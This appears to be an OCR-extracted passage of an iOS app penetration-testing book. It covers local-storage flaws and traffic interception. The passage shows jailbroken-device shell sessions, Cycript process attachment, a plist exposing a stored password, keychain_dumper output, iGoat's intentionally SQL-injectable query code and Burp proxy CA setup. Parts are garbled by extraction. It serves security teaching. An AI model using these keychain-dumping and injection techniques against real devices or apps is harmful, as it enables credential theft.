

```
Swaroops-iPhone: ~ root# cd /var/mobile/Containers/Data/Application/
Swaroops-iPhone:/var/mobile/Containers/Data/Application root#
Swaroops-iPhone:/var/mobile/Containers/Data/Application root# ls
05F4F772-3578-4CAC-A167-A38273FF6BF7/ 73015D64-5322-43F4-89B1-0952CAB07402/
061E85C4-2A0F-499D-AB9B-7375F3B72E0E/ 73A374CC-5C50-408F-A160-F79B2A5174F9/
074902AF-6E25-49C7-AF63-12E7FE9D38CA/
                                       76BCF884-C5BC-415C-9372-DD5AF846B0AD/
091F944C-AA65-4ADA-959D-84622EAFED95/
                                       77D04721-953E-41E5-B8CA-1B6485860C15/
0A46B524-0C84-4467-9297-00B0CA3401AB/
                                       79949615-B11C-475C-B059-A4CFFB1A8E59/
OBC7E6AA-OA79-40E6-B310-2B8B96460D16/
                                       7CF42EE6-081F-4287-8F71-877999C329B1/
ODE5FF0E-E567-4AF6-8534-1CC4A3219686/
                                       825F401C-96FF-4FF4-B8F2-4910B8A9AB93/
0EC916CD-F4AB-4A99-800B-9ED3A0F4941E/
                                       83555BAA-8231-42E9-B9B0-58C72DD461F7/
12214B94-CC90-42AD-A097-833E4E74AA19/
                                       83D9FCBC-26B3-4C32-8749-1B3219DE813B/
12D7F597-8491-4D4C-92C1-9F068B933A75/
                                       8495E148-40E6-49F4-95AD-6E48C41C7995/
                                       850E696A-BF9D-4D0A-B9F8-6F202E750CAF/
12E1E969-3FF2-4291-944A-1627B2C0E201/
1628936B-EAB1-4B9D-8292-605296A3D1BD/
                                       8EFB65CF-0007-4DF0-9B62-05DBEEEA9704/
                                       8F7BD943-9E0F-49B7-8327-425D7BE2E484/
1634266C-FD91-4D00-969A-F123ECAAD718/
су#
CV#
Swaroops-MacBook-Pro:Cycript_0.9.502 swaroopyermalkar$
Swaroops-MacBook-Pro:Cycript_0.9.502 swaroopyermalkar$ ps aux | grep "Core Data
Demo"
swaroopyermalkar 2006
                        0.0 0.7
                                  857800 27516
                                                  ?? SX
                                                           10:15PM
Users/swaroopyermalkar/Library/Application Support/iPhone Simulator/7.1/Applicat
ions/65A6B929-0765-4AAA-9A6F-636F4F9EF611/Core Data Demo.app/Core Data Demo
swaroopvermalkar 2091
                       0.0 0.0 2432772
                                            544 s001 R+
                                                           10:20PM
rep Core Data Demo
Swaroops-MacBook-Pro:Cycript_0.9.502 swaroopyermalkar$
Swaroops-MacBook-Pro:Cycript_0.9.502 swaroopyermalkar$ sudo ./cycript -p 2006
cy# UIApp
#"<UIApplication: 0x8d111b0>"
cy#
cy#
```

### **Chapter 3 – Identifying the Flaws in Local Storage**



```
Swaroops-MacBook-Pro:~ swaroopyermalkar$ ssh root@192.168.0.100 root@192.168.0.100's password: iPhone-2:~ root# cd /tmp iPhone-2:/tmp root# installipa -c ContactDetails.ipa Clean installation enabled.
Will not restore any saved documents and other resources.

Analyzing ContactDetails.ipa...
Installing ContactDetails (v1.0)...
Installed ContactDetails (v1.0) successfully. iPhone-2:/tmp root# iPhone-2:/tmp root#
```



|   | test             |
|---|------------------|
|   | 4444555566660000 |
|   | 217              |
| 1 | •••••            |
|   | Save             |
|   |                  |
|   |                  |









• • •

iPhone>
iPhone>plutil -convert xml1 com.krvw.iGoat.plist
Converted 1 files to XML format
iPhone>
iPhone>

```
• •
                      <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.
com/DTDs/PropertyList-1.0.dtd">
<pli><pli><pli><pli>version="1.0">
<dict>
       <key>WebDatabaseDirectory</key>
       <string>/var/mobile/Applications/0B1E5AEF-BD22-4DA6-AFF4-98E802
095FB0/Library/Caches</string>
       <key>WebKitDiskImageCacheSavedCacheDirectory</key>
       <string></string>
       <key>WebKitLocalStorageDatabasePathPreferenceKey</key>
       <string>/var/mobile/Applications/0B1E5AEF-BD22-4DA6-AFF4-98E802
095FB0/Library/Caches</string>
       <key>WebKitOfflineWebApplicationCacheEnabled</key>
       <true/>
       <key>WebKitShrinksStandaloneImagesToFit</key>
        <true/>
       <key>password</key>
       <string>hotey</string>
       <key>username</key>
       <string>donkey</string>
</dict>
</plist>
```







```
#import "SQLInjectionExerciseController.h"
#import "SQLInjectionArticlesViewController.h"
#import <sqlite3.h>
▼ MGoat
1 target, iOS SDK 7.1
   ▼ 🛅 iGoat
         h Utils.h
                                                                          @implementation SQLInjectionExerciseController
         m Utils.m
                                                                           @synthesize searchField;
         h AppDelegate.h
                                                                          - (IBAction)search:(id)sender {
   // Search the database for articles matching the search string.
   NSString *dbpath = [[INSBundle mainBundle] resourcePath]
   stringByAppendingPathComponent:@"articles.sqlite"];
         m AppDelegate.m
        MainStoryboard_iPhone.storyboard
MainStoryboard_iPad.storyboard
      ▶ iii Assets
      ▼ Exercises
                                                                                const char *path = [dbPath UTF8String];
        ▶ i Authentication
                                                                               if (sqlite3_open(path, &db) != SQLITE_OK) {
   [self displayAlertWithTitle:@"Snap!" message:@"Error opening articles database."];
         ▶ iii Backgrounding
        ▶ Cut-and-Paste
                                                                                      return:
        ▶ E Keychain
        NSString *searchString = [self.searchField.text length] > 0 ? [NSString stringWithFormat:@"% @\@\@", @"\s", self.searchField.text, @"\s"] : @"\s";
        ▶ i Local Data Storage
         ▼ SQL Injection
                                                                               NSString *query = [NSString stringWithFormat:@"SELECT title FROM article WHERE title LIKE '%@
AND premium=0", searchString];
               h SQLInjectionExerciseController.h
                                                                                sqlite3_stmt *stmt;
sqlite3_prepare_v2(db, [query UTF8String], -1, &stmt, nil);
              SQLInjectionExerciseController.m
               SQLInjectionExerciseController_iPad.xib
                                                                                NSMutableArray *articleTitles = [[NSMutableArray alloc] init];
               SQLInjectionExerciseController_iPhone.xib
                                                                               while (sqlite3_step(stmt) == SQLITE_ROW) {
   NSString *title = [[NSString alloc] initWithUTF8String:(char *)sqlite3_column_text(stmt, 0
   )];
   [articleTitles addObject:title];
               h SQLInjectionArticlesViewController.h
               m SQLInjectionArticlesViewController.m
               SQLInjectionArticlesViewController.xib
        ▶ ■ Server Communication
      ▶ Wiew Controllers
                                                                                sqlite3_finalize(stmt);
      ▶ Resources
```



## 

| Free: Area Man Outraged      |  |
|------------------------------|--|
| Free: Weather-Predicting Cat |  |
|                              |  |
|                              |  |
|                              |  |
|                              |  |
|                              |  |
|                              |  |
|                              |  |



# Free: Area Man Outraged Free: Weather-Predicting Cat Premium: Mayoral Twitter Scandal

| Core Data Demo  |  |
|-----------------|--|
| Username        |  |
| Password        |  |
| Cancel Register |  |
|                 |  |









iPhone>./keychain\_dumper Generic Password

Service: iCloud Keychain Account Meta-data

Account:

Entitlement Group: com.apple.security.sos

Label: (null)

Generic Field: (null)



● ● swaroopyermalkar — ssh — 63×14

Keychain Data:

Generic Password

Service:

Account: username

Entitlement Group: TNAJ496RHB.com.LIPT.KeychainDemo

Generic Field: testID

Keychain Data: keychain\_secret

No Internet Password Keychain items found.

iPhone>

### **Chapter 4 – Traffic Analysis for iOS Application**









### Ask to Join Networks



Known networks will be joined automatically. If no known networks are available, you will have to manually select a network.











Safari cannot open the page.

The error was: "There was a problem communicating with the secure web proxy server (HTTPS).".







# Profile Installed Done PortSwigger CA Signed by PortSwigger CA Verified < Contains Certificate More Details



